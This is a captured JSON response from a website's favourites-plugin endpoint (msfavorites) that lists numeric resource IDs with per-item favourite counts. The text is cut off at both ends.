,"119466":1,"29559":1,"90545":1,"122845":1,"124346":1,"4737":1,"5939":1,"54440":1,"43162":1,"105985":1,"105995":1,"120909":1,"123283":1,"112138":1,"7699":1,"7169":1,"7153":1,"118700":1,"119442":1,"122727":1,"125521":1,"125671":1,"125595":1,"125804":1,"92137":1,"108069":1,"114943":1,"116133":1,"118672":1,"92101":1,"92353":1,"107645":1,"115016":1,"116385":1,"124032":1,"125680":1,"114900":1,"123040":1,"120993":1,"124909":1,"123038":1,"121830":1,"7257":1,"26131":1,"89749":1,"93752":1,"4959":1}}}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msfavorites/action.php?service=msfavorites&ctx=web&action=favorites%2Fmultiple&method=get&list=default&type=resource&_=1769432418590
body_size: 33877
content:
{"success":true,"message":"","data":{"meta":{"method":"get","bind":"many","list":"default","type":"resource","total":0},"props":{"service":"msfavorites","ctx":"web","action":"favorites\/multiple","method":"get","list":"default","type":"resource","_":"1769432418590","class":"resource","key":""},"result":{"keys":[],"users":{"14357":1,"14356":1,"14355":1,"13175":1,"13164":1,"13155":3,"13150":2,"13151":1,"13149":3,"13140":1,"13138":2,"13136":1,"13127":2,"13124":1,"1792":1,"12270":2,"1825":2,"2106":1,"1826":3,"1603":1,"9389":1,"920":2,"11809":2,"1637":2,"2429":1,"933":4,"938":3,"1321":2,"1323":5,"5915":2,"988":15,"6724":1,"5910":8,"5258":1,"2249":6,"6744":1,"2250":1,"5237":1,"788":2,"14343":1,"12592":2,"13425":5,"12581":1,"12579":1,"12564":2,"12552":1,"9671":1,"9515":2,"9500":1,"9448":2,"9444":3,"10248":4,"10671":2,"10647":2,"10638":2,"10578":3,"1677":1,"1142":1,"631":3,"1211":6,"14160":2,"14158":3,"563":2,"6070":1,"5793":1,"966":5,"12008":4,"2377":6,"1852":4,"12238":2,"5911":8,"1009":1,"10743":1,"5899":1,"5826":1,"5825":2,"2692":1,"10744":5,"12605":6,"1695":1,"11667":1,"10601":2,"10600":1,"9538":1,"6185":3,"8837":3,"634":8,"9723":1,"5423":1,"2644":9,"5819":2,"14353":1,"3687":2,"12163":2,"12162":2,"13448":4,"6338":1,"6490":3,"7124":2,"12894":1,"2472":2,"2313":2,"2789":2,"4978":2,"13251":6,"14342":2,"12831":3,"11870":4,"11869":2,"11786":1,"661":2,"12940":1,"1751":4,"10196":4,"2476":2,"2433":3,"14368":2,"12622":1,"12490":4,"10538":1,"695":3,"962":3,"961":16,"13255":12,"13235":2,"13234":1,"13227":1,"11938":9,"11626":2,"14081":2,"13125":1,"13114":1,"13089":1,"13088":1,"13073":3,"13072":2,"13069":1,"13064":2,"13085":1,"13080":1,"13079":3,"13075":1,"12040":3,"7574":1,"1134":1,"13257":7,"9924":1,"10007":1,"5760":1,"3543":2,"4474":1,"10093":2,"1567":2,"2469":7,"13252":6,"935":15,"6885":1,"4596":1,"4008":1,"2101":1,"4305":1,"12899":1,"12401":2,"1802":2,"8698":2,"1291":1,"13872":2,"2243":1,"1686":2,"8694":2,"1693":1,"12272":1,"11185":1,"12558":2,"1709":1,"12306":1,"12608":1,"11191":1,"12615":1,"1001":1,"1822":2,"712":3,"1330":2,"12003":1,"12274":1,"12303":1,"1367":1,"2652":1,"12546":1,"2867":1,"1782":1,"11126":1,"12451":1,"12471":2,"2740":2,"12477":1,"1342":2,"11047":1,"1427":2,"12547":1,"1858":7,"13188":2,"12015":1,"8695":2,"9320":1,"1369":1,"8822":1,"1205":4,"12609":1,"9497":1,"12307":2,"819":5,"735":4,"12313":1,"1000":2,"837":5,"10263":4,"8524":3,"723":1,"1691":5,"1690":3,"8798":2,"2288":1,"9710":1,"11861":3,"2389":2,"12178":2,"11783":7,"11426":2,"11027":1,"10695":2,"9962":3,"10575":1,"12016":1,"10491":2,"9123":2,"9118":1,"8977":1,"8560":1,"8514":1,"8503":1,"8491":2,"5932":1,"5913":3,"5797":1,"5545":1,"5544":1,"5313":1,"5218":1,"5114":1,"4848":1,"4770":1,"4422":1,"3742":1,"2484":1,"2414":1,"2402":1,"2400":1,"2290":1,"1180":7,"8486":1,"5074":1,"13850":1,"12328":3,"12329":5,"11676":1,"10332":1,"8824":3,"8770":2,"8663":3,"1641":6,"1040":8,"861":5,"13608":2,"12886":2,"14061":1,"12595":3,"9516":5,"9348":2,"8794":1,"8757":1,"8628":1,"1808":1,"11404":1,"10616":1,"10543":1,"9086":1,"8569":1,"5929":1,"5895":3,"1095":2,"13262":1,"599":2,"4316":1,"1147":5,"13443":4,"12188":1,"12156":5,"800":1,"11661":4,"12913":1,"12826":2,"12762":1,"12259":1,"12021":1,"12006":1,"11921":1,"11911":1,"11845":2,"11240":1,"10451":3,"10440":1,"10046":1,"9861":1,"9268":1,"9214":2,"9051":1,"8882":1,"8512":2,"7679":1,"7644":1,"7502":1,"7501":1,"7091":1,"6785":1,"8027":1,"6720":1,"6619":2,"6418":1,"6371":1,"5727":2,"6259":1,"5976":1,"5963":1,"5945":3,"5940":1,"5937":2,"5938":2,"5714":1,"5560":1,"5477":1,"5438":1,"5429":1,"5431":1,"5421":3,"5405":1,"5406":1,"5343":3,"5330":2,"5274":5,"5251":1,"5250":2,"5217":1,"4743":1,"4711":3,"4405":2,"4034":2,"4027":1,"4016":1,"3964":1,"3903":1,"3901":1,"3409":1,"3133":1,"2857":3,"2860":5,"2547":2,"2548":1,"2549":1,"2493":1,"2394":5,"2252":1,"2219":2,"2190":1,"2064":2,"2063":2,"1884":3,"1857":1,"1409":6,"1350":3,"1297":4,"1187":2,"1179":3,"1043":9,"918":1,"767":5,"762":3,"731":3,"597":2,"593":8,"518":5,"494":1,"316":1,"213":1,"199":3,"188":1,"11956":2,"4491":1,"4488":1,"3705":1,"13062":2,"14139":1,"1935":4,"871":1,"1719":1,"824":1,"707":3,"13246":7,"13244":7,"13245":7,"1692":3,"1748":2,"959":2,"9636":2,"14299":3,"14083":1,"11038":1,"11037":1,"11004":1,"10322":2,"13851":2,"12979":2,"12970":3,"14388":1,"14387":1,"10192":1,"12967":1,"12593":1,"12584":1,"12191":2,"11991":1,"10321":3,"9550":1,"9499":4,"9494":4,"8707":3,"1670":4,"11903":6,"3784":1,"13909":1,"4120":5,"9536":1,"13190":4,"9328":8,"2057":2,"10026":1,"4127":1,"2103":3,"2118":2,"1889":3,"13232":9,"10617":2,"10115":1,"8499":1,"6026":1,"6004":1,"5948":2,"882":1,"14293":1,"11413":3,"12351":4,"11686":1,"5921":1,"1089":1,"9468":2,"13906":3,"9552":1,"14281":1,"1008":6,"5914":1,"2361":1,"13525":2,"13076":2,"14063":1,"13238":17,"8388":1,"12620":1,"14396":1,"14233":1,"490":2,"14320":1,"14237":1,"13959":1,"13957":2,"14292":1,"14285":1,"5286":2,"3064":1,"13818":1,"13804":1,"13802":1,"10277":1,"383":3,"4965":1,"12145":1,"4578":1,"6143":1,"12105":1,"4366":1,"6631":1,"667":1,"4462":1,"4458":1,"4657":1,"4379":1,"2589":1,"506":1,"7136":1,"12995":1,"697":1,"4438":1,"2886":1,"1553":1,"2943":1,"600":4,"3783":1,"385":3,"4656":1,"1239":1,"3978":1,"2719":1,"3935":1,"502":1,"513":1,"3422":1,"3669":1,"545":2,"4280":1,"6795":3,"415":2,"268":3,"3968":1,"4459":2,"8953":1,"2468":1,"1554":1,"6662":2,"792":2,"1885":6,"9085":5,"897":2,"4463":2,"1087":1,"2161":2,"217":2,"2407":2,"4966":1,"2384":2,"2330":2,"11200":2,"9754":1,"8459":3,"14369":1,"8659":4,"8625":3,"1521":2,"1349":1,"9372":3,"515":4,"9392":1,"10019":2,"10061":1,"666":2,"9161":2,"1189":1,"2856":1,"1146":1,"7206":1,"1472":4,"5279":3,"5795":1,"1538":1,"1403":1,"6641":1,"9171":1,"4538":1,"4557":1,"11408":1,"1336":2,"1916":1,"5831":1,"2412":4,"1188":1,"6011":1,"14491":1,"11401":1,"9524":1,"7676":1,"1213":2,"4561":1,"4461":1,"12997":3,"296":2,"408":2,"2406":2,"4899":1,"7165":1,"548":3,"790":3,"791":2,"416":2,"2940":2,"598":2,"4263":1,"1260":1,"4161":1,"2364":1,"1245":2,"1272":1,"1246":3,"1269":2,"1279":1,"11130":2,"13830":2,"9802":1,"448":2,"447":1,"9612":4,"9634":4,"9677":1,"9690":2,"9567":4,"9549":3,"9539":2,"9453":3,"8791":1,"1711":2,"1685":2,"1515":4,"270":1,"1171":4,"866":1,"802":1,"803":2,"741":1,"403":5,"322":2,"317":2,"10413":1,"7646":1,"13130":1,"13099":3,"13051":3,"13049":3,"13048":4,"13046":5,"8662":2,"1640":3,"1452":4,"1178":1,"1172":3,"992":1,"957":3,"797":20,"778":1,"739":1,"699":1,"633":6,"636":2,"552":3,"324":1,"245":13,"14455":3,"14424":2,"14410":3,"14236":3,"14223":1,"514":8,"14395":1,"8264":1,"6001":1,"12916":1,"14603":2,"14453":1,"14417":1,"14422":4,"14130":1,"14607":1,"14614":1,"11934":1,"937":1,"7458":1,"5253":1,"6992":1,"7454":1,"6677":1,"12266":2,"8630":2,"857":5,"822":3,"2637":1,"8624":1,"12185":1,"12184":1,"13954":4,"12606":1,"12378":1,"12345":3,"10365":2,"4648":1,"4646":2,"4642":6,"7439":1,"6808":1,"7438":1,"7388":1,"7341":1,"2606":1,"9253":1,"7393":2,"5677":3,"1945":3,"967":2,"12705":1,"10810":3,"10371":4,"8988":1,"14555":1,"14431":4,"14407":3,"12696":1,"12783":2,"9777":1,"8399":1,"9646":1,"8789":2,"8825":1,"12225":1,"14645":1,"12301":3,"10334":6,"8751":2,"674":1,"551":2,"12330":2,"12285":3,"14471":1,"12938":3,"14623":1,"1917":12,"10281":1,"8706":4,"8743":1,"8451":1,"8393":1,"8394":1,"11614":7,"903":3,"14548":1,"14544":1,"14526":1,"14513":1,"14512":1,"13428":1,"13030":1,"13022":1,"13006":1,"12984":1,"12352":1,"12256":5,"11929":1,"11842":1,"11829":1,"11804":2,"14470":2,"14463":1,"14456":2,"14220":3,"14219":4,"14216":1,"894":3,"1994":2,"10680":1,"10489":1,"10417":1,"10416":1,"9751":1,"9131":2,"9037":1,"5688":1,"320":1,"175":2,"10719":1,"10752":2,"13260":1,"12588":1,"1950":2,"5837":2,"13277":1,"13007":1,"12999":1,"12075":1,"12996":1,"8045":1,"8037":1,"7775":1,"7587":1,"7535":1,"4377":2,"4137":1,"4132":3,"3969":1,"2730":1,"7126":1,"6553":1,"13241":2,"13242":2,"9957":1,"10163":5,"2003":1,"2093":5,"10261":1,"519":4,"12409":1,"12408":1,"14528":2,"14457":1,"14330":1,"14207":1,"12318":9,"12159":1,"10947":3,"10330":1,"10317":4,"10320":5,"11136":3,"11128":1,"1393":1,"13603":4,"13159":2,"12671":1,"12199":1,"9752":2,"12729":6,"10762":1,"10245":1,"7680":4,"11893":3,"11042":1,"11411":5,"1091":3,"12675":1,"13194":2,"10189":2,"14680":1,"10325":1,"10190":1,"9450":3,"14798":3,"14785":1,"14735":1,"14408":7,"12263":3,"10415":2,"9042":1,"14521":1,"12280":1,"12172":2,"9608":5,"9610":4,"9454":1,"9414":1,"8811":3,"8795":2,"8747":1,"1516":2,"870":4,"844":1,"793":2,"794":5,"292":3,"11566":2,"11549":1,"11318":1,"11305":2,"6455":1,"6288":1,"6263":1,"9728":1,"10034":2,"9020":1,"14738":1,"588":1,"4397":1,"13898":3,"10335":3,"1140":2,"14844":1,"14847":2,"2427":3,"1915":4,"9732":5,"9729":2,"14801":1,"1806":1,"14143":2,"5407":4,"814":2,"8976":1,"1119":1,"987":6,"1668":6,"1591":1,"4768":3,"10210":1,"10206":2,"2529":1,"6712":2,"931":6,"14857":2,"6014":1,"5873":4,"823":2,"759":2,"746":1,"718":1,"616":6,"9740":1,"7389":1,"14863":1,"536":3,"200":1,"14861":1,"14412":1,"14060":1,"12643":2,"12569":3,"12108":1,"9493":2,"1348":1,"8744":1,"13815":1,"9689":1,"1290":2,"1289":2,"10822":2,"10344":1,"1831":1,"11900":3,"1111":2,"10288":1,"13945":1,"2392":1,"404":7,"2899":3,"3055":1,"14232":1,"14290":1,"5874":4,"3261":5,"1914":2,"11593":3,"11596":1,"11920":1,"11577":1,"6908":1,"11582":1,"6728":1,"6357":2,"11811":1,"8326":1,"924":3,"906":5,"905":1,"467":4,"466":2,"2278":1,"7308":1,"3876":1,"11407":6,"4393":1,"1148":1,"14539":1,"13599":1,"9482":2,"14501":1,"7408":1,"7392":2,"11450":1,"12820":1,"7508":1,"2142":2,"12076":1,"4107":1,"2205":3,"3804":1,"9679":4,"313":6,"14601":1,"11283":7,"8607":1,"6528":2,"4128":2,"3631":1,"1878":4,"10707":1,"13186":1,"11415":1,"10581":1,"9745":1,"8954":1,"4171":2,"2812":1,"2642":1,"963":1,"229":1,"210":1,"10715":3,"10750":3,"10841":3,"11802":11,"5307":1,"5186":4,"4934":1,"4929":1,"4928":2,"4926":4,"4156":1,"4153":1,"3793":1,"3598":2,"14868":1,"2240":2,"2073":2,"1991":1,"1022":2,"956":3,"830":8,"831":4,"2693":2,"12314":3,"12563":1,"14402":1,"10980":1,"1746":2,"899":2,"9435":1,"12754":2,"14340":1,"2558":1,"14183":1,"14159":1,"10421":1,"10897":1,"11470":1,"11466":1,"14748":1,"14745":1,"12981":1,"13258":1,"11286":1,"5892":2,"13191":2,"6755":1,"12342":3,"11053":1,"293":4,"14848":3,"14462":1,"14444":4,"14437":1,"1371":1,"1346":8,"9906":1,"1365":2,"1457":3,"10303":5,"3539":1,"3533":1,"12875":2,"13307":1,"7645":2,"14427":4,"2792":5,"7660":1,"11882":7,"14044":1,"4841":1,"4166":1,"13105":1,"14329":1,"14275":1,"12455":3,"11125":1,"11111":1,"11109":1,"11092":2,"11064":3,"11040":1,"10933":1,"10283":1,"10253":4,"10250":2,"9597":1,"9306":2,"8523":1,"3380":1,"3381":1,"3050":1,"2766":1,"2767":2,"2107":1,"1829":2,"1815":1,"1626":1,"1426":1,"1387":1,"1294":1,"1295":3,"1214":1,"1215":1,"1280":2,"1197":1,"1113":2,"1079":1,"654":2,"13222":2,"13540":1,"14596":2,"10324":1,"14170":1,"12898":1,"554":2,"14243":3,"10564":1,"10195":1,"9694":1,"10859":1,"11202":3,"9750":2,"3544":1,"9339":2,"5689":1,"8355":1,"1870":1,"769":3,"8358":2,"5609":2,"2953":1,"12453":1,"1827":1,"10924":1,"1163":1,"14594":1,"14595":1,"13929":1,"3747":2,"15148":2,"13196":2,"9147":1,"8505":2,"8487":2,"5419":1,"10712":2,"10756":2,"14639":1,"11223":1,"14916":3,"10209":1,"14503":1,"14487":2,"14451":1,"14197":1,"14188":1,"14157":1,"4321":1,"2357":1,"1635":4,"1634":5,"15144":2,"9168":2,"15159":2,"5946":1,"14658":1,"12219":1,"12216":3,"10316":4,"15142":1,"15143":1,"908":7,"13013":2,"15141":2,"994":3,"11219":1,"9476":1,"12717":1,"14839":1,"10328":2,"12308":4,"5838":1,"15003":4,"15053":2,"732":3,"1131":2,"2954":3,"2443":3,"2259":5,"15057":2,"14912":1,"11812":1,"6178":1,"11578":1,"1181":2,"834":4,"850":6,"12702":1,"12701":1,"12551":4,"9520":1,"14917":1,"10205":1,"12821":3,"5277":2,"621":4,"372":1,"12443":1,"11995":1,"11215":2,"11216":1,"11155":2,"14264":1,"12488":1,"15136":2,"542":2,"14990":1,"5761":1,"1984":1,"8404":3,"7647":5,"5901":4,"5858":1,"8340":3,"12254":2,"8335":1,"5644":1,"8265":1,"8360":1,"816":2,"8436":1,"1947":1,"8493":1,"15051":1,"15119":1,"15134":1,"15048":10,"10604":5,"4953":1,"856":2,"13014":3,"14334":2,"14307":1,"2246":2,"5978":1,"4763":1,"11094":2,"2272":1,"9377":1,"14913":1,"2379":1,"4113":1,"8783":1,"719":1,"872":1,"8626":1,"11101":1,"12719":1,"12442":1,"12395":2,"1373":2,"14977":3,"8494":1,"183":6,"14864":2,"15147":3,"9847":2,"9451":4,"1973":1,"6147":1,"6006":2,"5800":2,"186":2,"14413":5,"9311":1,"1600":4,"14411":4,"775":2,"1375":3,"1394":1,"14934":1,"632":2,"2438":1,"15027":2,"11176":6,"11168":3,"9812":2,"9837":1,"15109":1,"8979":1,"2778":1,"9893":2,"9836":1,"9813":2,"2528":1,"2504":1,"2893":2,"2228":2,"12612":1,"14287":1,"12596":1,"12335":1,"12536":1,"15215":1,"12338":1,"14266":1,"14914":1,"10059":1,"13284":1,"8483":2,"1226":6,"1225":8,"1758":2,"15189":1,"15168":2,"2963":1,"1288":1,"736":2,"346":2,"14976":1,"2002":1,"10793":1,"8482":5,"5292":3,"9842":3,"15210":1,"10074":1,"12165":1,"12161":1,"1292":1,"11344":3,"11243":2,"446":6,"8544":3,"8534":1,"10278":2,"14787":1,"12233":4,"1042":1,"2436":3,"14891":1,"2952":1,"728":1,"574":1,"2060":1,"13248":1,"12927":1,"11557":1,"11476":1,"11477":2,"6341":2,"15222":2,"15138":1,"15149":1,"15131":1,"15115":1,"15106":2,"15102":1,"1904":6,"5731":2,"15087":2,"15071":1,"15065":3,"15052":3,"15022":3,"14900":1,"15145":3,"15146":3,"14968":2,"15208":1,"14494":3,"2047":9,"2176":8,"14888":1,"14674":1,"10079":2,"8017":1,"431":2,"15227":1,"15251":2,"1575":1,"2009":4,"1897":3,"2086":2,"12799":1,"12257":1,"1891":1,"3176":1,"190":1,"15034":3,"2378":2,"14865":1,"14662":1,"11405":1,"3155":1,"15167":2,"3154":1,"11211":1,"11203":2,"11171":1,"9449":2,"2131":1,"15135":3,"11584":2,"11918":1,"11192":1,"14855":1,"14659":1,"11208":3,"11172":4,"10331":1,"1759":3,"14815":1,"2066":5,"8480":5,"1320":1,"11416":1,"4117":2,"13239":5,"2416":2,"15240":1,"13254":2,"13243":1,"13240":4,"13233":4,"13231":1,"13230":2,"13229":4,"14255":2,"1080":3,"15097":1,"12210":2,"8763":1,"1173":2,"9514":2,"15114":1,"15110":1,"13206":4,"12728":2,"12727":2,"12315":3,"10614":1,"10553":1,"10511":1,"10504":1,"10498":1,"9851":2,"8272":1,"9139":1,"9113":3,"8959":1,"8945":1,"15269":1,"12885":1,"13104":1,"12982":1,"11986":1,"11873":3,"11698":1,"11699":1,"11691":2,"11693":1,"11690":1,"8724":1,"11617":2,"11460":1,"10247":2,"10234":1,"10006":1,"9980":1,"9753":1,"9737":2,"8715":1,"8692":1,"8479":1,"6268":1,"14924":4,"15257":4,"297":2,"15169":9,"15255":2,"14882":1,"12084":1,"11979":1,"10337":2,"10767":2,"1127":1,"15033":1,"4114":2,"14309":1,"1680":2,"15038":1,"5980":1,"12429":2,"885":1,"14609":1,"14373":2,"15280":1,"1083":1,"2220":1,"3923":1,"11859":1,"15197":5,"7999":1,"594":2,"1443":1,"7797":1,"9823":2,"15250":1,"9388":1,"9243":3,"3658":1,"10798":1,"9165":1,"15042":3,"9982":1,"4791":1,"13176":2,"13119":2,"13168":1,"11655":1,"242":3,"243":1,"2016":2,"12166":1,"11533":2,"11509":2,"11478":4,"11343":3,"989":2,"365":2,"10151":2,"2986":1,"560":5,"14222":1,"2014":1,"11791":2,"5541":2,"15237":1,"12714":1,"10926":1,"10905":1,"10836":1,"3613":1,"1533":1,"15116":1,"11654":1,"14765":1,"8812":7,"9681":1,"10260":2,"12415":1,"11301":1,"11268":1,"11258":1,"11248":1,"11271":1,"6336":1,"1125":5,"3127":1,"12130":1,"2405":1,"2053":2,"10103":1,"10349":1,"5305":1,"14606":1,"14187":1,"15249":1,"15083":1,"13205":1,"14828":1,"14878":1,"8502":1,"14876":1,"8895":1,"15211":1,"14611":3,"9654":1,"14935":1,"15301":1,"14493":1,"5048":1,"15054":1,"14979":2,"8269":3,"9245":2,"2475":1,"1102":1,"495":4,"2452":27,"2441":3,"2458":6,"1879":1,"14915":1,"14241":1,"2323":2,"1869":1,"344":1,"10407":1,"11702":1,"10343":1,"14734":1,"14403":2,"1786":1,"640":2,"617":2,"15277":3,"13442":1,"15319":2,"10254":3,"9334":1,"8748":1,"8654":1,"15226":4,"8457":1,"8461":1,"5435":1,"2130":1,"2030":2,"1586":1,"1310":2,"1262":1,"1261":5,"1207":1,"8807":2,"10777":1,"8998":2,"2391":1,"1129":1,"1228":2,"10390":1,"1665":1,"1667":2,"6148":1,"9881":3,"2151":2,"6075":1,"2155":2,"2005":1,"1372":3,"15328":3,"527":5,"8823":1,"11314":2,"9423":2,"15355":1,"9721":1,"9727":1,"9731":1,"2031":1,"5840":1,"1966":1,"5836":1,"9169":3,"15331":2,"15316":4,"15314":7,"8382":1,"8378":1,"8842":1,"5904":1,"14673":4,"6017":1,"11624":1,"11565":1,"1237":1,"572":1,"2920":1,"1508":1,"14335":2,"15059":2,"15349":1,"14903":2,"12431":1,"10072":1,"10070":1,"1592":3,"11784":3,"2453":1,"12900":5,"15425":1,"15151":2,"499":2,"8682":1,"9711":2,"9683":2,"3576":2,"5949":1,"13524":1,"2586":1,"10279":2,"11218":3,"11201":1,"10432":1,"11500":1,"1683":1,"11127":3,"1944":3,"15178":4,"13224":1,"10240":3,"9709":1,"15367":3,"1923":3,"15354":1,"12559":1,"8810":2,"8711":3,"300":2,"2941":2,"2071":2,"2122":1,"11019":1,"965":1,"2676":3,"13192":2,"14842":2,"14615":1,"2238":2,"1356":4,"1517":4,"9350":2,"1044":1,"9351":1,"9323":1,"14775":1,"9829":1,"13210":1,"8398":1,"8397":1,"8390":1,"8389":1,"4609":2,"5924":1,"15473":2,"2975":1,"1585":1,"1432":2,"1430":2,"1185":3,"1186":1,"909":2,"910":1,"725":1,"726":1,"565":2,"276":1,"8762":3,"12428":3,"1726":2,"1732":1,"553":1,"1725":2,"14421":1,"15500":3,"15498":3,"15496":1,"15485":2,"15318":4,"15313":1,"486":3,"1376":3,"12971":1,"11105":1,"9098":3,"7648":3,"11412":5,"8785":1,"2439":1,"1756":2,"1707":3,"6596":1,"15521":1,"5519":1,"3689":2,"14911":1,"14902":2,"9859":1,"360":5,"8582":1,"15536":1,"15276":6,"10598":1,"9472":1,"12623":1,"2061":2,"1479":1,"9100":2,"10319":1,"1608":2,"12532":3,"1609":1,"3527":1,"15544":3,"15501":5,"10725":2,"340":1,"1325":2,"8741":1,"4304":1,"4110":1,"2559":1,"444":1,"15470":5,"1501":1,"12267":2,"1466":1,"1724":1,"288":4,"11198":3,"9609":2,"14221":1,"15069":1,"11613":4,"14725":1,"9716":1,"11419":1,"7674":2,"7677":2,"15503":1,"15476":2,"12289":1,"14946":1,"15320":1,"14346":1,"11912":1,"11910":2,"4121":6,"15555":1,"15165":1,"1094":2,"10842":2,"1199":1,"2026":1,"5791":1,"1999":5,"8204":1,"15520":3,"15554":2,"4688":3,"15549":1,"14308":1,"14314":1,"1066":6,"1876":1,"2022":3,"4772":1,"1203":1,"333":6,"1834":1,"15220":1,"14964":1,"12891":1,"12873":1,"11968":1,"11673":2,"10104":1,"10100":2,"10080":1,"10055":1,"1832":1,"14880":1,"546":2,"15431":1,"12362":1,"1985":1,"4855":2,"11166":2,"9152":1,"9588":1,"15077":1,"15023":2,"1853":1,"351":4,"5275":1,"2308":2,"2285":4,"15450":4,"12520":3,"9464":1,"1602":1,"10198":1,"11954":2,"6346":2,"15032":1,"6575":1,"4725":1,"15427":9,"8774":1,"2286":1,"15583":1,"15579":2,"15578":2,"15603":1,"15315":2,"15597":1,"9513":1,"1364":2,"15629":1,"15090":3,"205":1,"14228":1,"13214":1,"11212":2,"11214":3,"11114":4,"10185":2,"289":1,"15475":5,"15484":1,"7673":2,"13501":2,"3537":2,"15605":2,"15428":1,"8841":1,"9121":5,"9127":1,"15522":5,"763":2,"14415":3,"15361":1,"15378":1,"1696":4,"1737":2,"9177":2,"9146":3,"327":1,"745":1,"12466":1,"10540":1,"9141":1,"14349":1,"9734":1,"1898":1,"1557":1,"13845":1,"15684":2,"9483":1,"9564":2,"15594":1,"15532":1,"479":2,"11217":3,"11207":1,"9070":2,"15595":1,"11164":4,"12906":1,"12051":1,"14267":2,"12320":2,"176":3,"2152":5,"2139":2,"15681":1,"15679":6,"8333":1,"11896":1,"1071":2,"13483":2,"15439":1,"15279":2,"15262":5,"9336":3,"9335":6,"10200":3,"10327":5,"15504":2,"1972":2,"1208":1,"14837":2,"15443":1,"15278":2,"15575":1,"6076":2,"9130":3,"11256":1,"11246":1,"11354":1,"1518":3,"1143":1,"15708":1,"12465":1,"15108":1,"15089":1,"15076":2,"12752":3,"13614":1,"14692":2,"1287":2,"9693":1,"950":2,"611":3,"942":2,"15471":4,"8771":2,"1110":1,"658":3,"4372":1,"5922":1,"281":7,"8813":3,"9061":1,"14205":1,"8758":1,"9624":1,"8773":1,"14203":1,"958":2,"370":1,"8790":2,"5390":1,"5389":4,"4921":3,"9391":1,"15244":1,"12904":1,"15888":3,"9354":1,"1980":2,"8657":1,"11059":1,"15700":1,"12297":1,"9749":2,"9340":3,"9996":2,"15868":1,"14046":1,"15586":1,"610":2,"12689":1,"14256":1,"15908":1,"15224":2,"10249":1,"1352":1,"413":4,"15505":1,"15454":3,"15508":1,"15698":1,"15927":2,"15922":2,"15924":2,"271":5,"15458":2,"15510":3,"15511":1,"12337":1,"498":6,"15790":2,"15062":1,"465":3,"11877":1,"15351":3,"1035":1,"2627":1,"11503":2,"11488":1,"11484":1,"1041":4,"10427":3,"827":4,"5485":1,"1639":3,"8989":1,"10444":3,"1540":2,"1487":1,"3540":1,"1357":1,"16027":1,"2490":2,"1928":1,"932":7,"15687":2,"15513":1,"15784":11,"15785":4,"15596":4,"15899":2,"9622":1,"16118":1,"1713":2,"14426":3,"1217":4,"15702":2,"7930":1,"867":1,"1123":2,"16314":1,"9312":2,"1750":1,"14949":1,"14950":1,"1284":2,"1296":4,"15460":4,"15869":1,"329":1,"529":1,"15699":2,"2398":2,"1343":1,"16439":1,"15327":4,"2832":2,"15856":1,"15928":1,"15519":1,"16026":1,"6168":1,"6203":2,"9943":3,"11414":1,"16364":1,"10627":1,"11205":3,"3276":1,"15997":2,"9739":1,"16438":1,"8735":2,"8755":1,"8538":2,"13593":1,"12472":1,"10191":1,"7661":2,"786":1,"15842":1,"12383":1,"12336":2,"1573":2,"16560":1,"5304":1,"15704":5,"10049":1,"310":12,"1109":1,"1103":1,"16698":1,"15002":2,"15792":1,"16425":2,"16379":5,"15870":1,"14086":1,"15944":3,"2900":1,"2486":3,"15940":1,"627":1,"218":2,"1141":2,"15542":2,"1169":3,"16253":1,"2387":2,"16415":3,"15966":1,"9531":1,"16632":1,"8496":4,"2311":2,"2236":1,"2083":2,"5290":2,"5289":1,"5851":1,"15873":1,"16136":1,"14566":1,"4774":3,"16904":3,"15467":2,"15489":2,"15472":4,"8418":3,"2000":3,"968":3,"5865":2,"3056":1,"376":4,"16397":1,"16745":2,"15980":1,"16998":1,"2395":2,"16342":1,"15509":2,"8124":1,"252":4,"16868":1,"2422":2,"10818":1,"17140":1,"4835":2,"1776":1,"17279":1,"8680":2,"17006":2,"4116":3,"5786":4,"2001":4,"17037":1,"16688":3,"362":6,"395":2,"12785":2,"2374":1,"17011":2,"17351":2,"17240":1,"799":6,"16863":1,"16311":2,"17370":1,"3405":1,"197":1,"5271":7,"196":1,"7332":2,"9948":1,"1818":1,"1529":1,"202":2,"17193":1,"17012":1,"405":2,"15692":1,"15841":1,"15459":7,"17003":1,"224":2,"17047":1,"17379":1,"17100":1,"17089":1,"17392":2,"16680":3,"15910":2,"11073":1,"17147":1,"15859":1,"15705":4,"16653":1,"16376":5,"15442":2,"16713":1,"16750":1,"13565":1,"16732":2,"17115":1,"469":1,"16695":2,"16701":2,"12560":1,"17110":1,"17143":1,"2982":1,"17638":3,"4913":2,"15992":1,"14367":1,"13118":1,"15900":1,"17560":1,"17559":1,"17549":1,"17545":1,"15824":1,"15831":1,"295":2,"13816":1,"12614":1,"9699":1,"12519":3,"9221":1,"7262":2,"6638":1,"6588":1,"6584":1,"6585":1,"6579":1,"6412":1,"6016":1,"5530":1,"4239":1,"4210":1,"1926":2,"1144":5,"3083":1,"13567":1,"15783":1,"15330":1,"16472":1,"15776":1,"15775":2,"9480":3,"17546":1,"17527":1,"17689":1,"17685":3,"17683":1,"17675":2,"17678":1,"9521":1,"16836":1,"16794":2,"17041":2,"860":2,"15462":1,"15452":1,"15463":2,"9364":3,"2653":2,"8629":1,"13865":1,"1880":4,"16005":1,"16254":1,"8530":2,"6665":3,"6555":1,"10846":1,"2217":1,"2196":1,"944":2,"15653":2,"265":1,"1471":1,"16019":2,"14910":1,"16798":2,"461":2,"457":1,"17554":1,"17335":1,"17377":1,"17402":1,"17234":1,"8029":1,"8082":1,"727":2,"841":2,"253":3,"299":1,"423":2,"434":1,"435":1,"438":2,"533":1,"534":1,"562":1,"12903":2,"2076":1,"2095":1,"8308":1,"3514":1,"2296":1,"4786":1,"15979":2,"15838":2,"2096":2,"9072":1,"17996":1,"13198":1,"472":3,"544":3,"18035":2,"445":1,"13189":3,"11018":1,"16499":3,"1401":1,"187":1,"412":3,"16819":1,"15490":3,"618":2,"2114":2,"16650":1,"5767":1,"16593":1,"11522":1,"6822":1,"6002":1,"11848":2,"1908":1,"16817":1,"10318":4,"246":3,"766":1,"18185":2,"10854":1,"10910":1,"14921":1,"1562":1,"1558":1,"1921":1,"2305":1,"11547":2,"16568":2,"10792":1,"9820":1,"1116":1,"9742":1,"1248":1,"2324":1,"1971":2,"5571":1,"1483":1,"9071":3,"1604":1,"939":4,"11722":2,"15913":1,"711":1,"4645":4,"1124":1,"1611":2,"1896":2,"2089":4,"2153":2,"5749":1,"7467":1,"11710":2,"17861":2,"17862":5,"12349":1,"16787":6,"15453":1,"17593":1,"15202":1,"410":1,"12525":3,"14268":2,"1559":1,"1561":2,"1874":3,"3920":2,"940":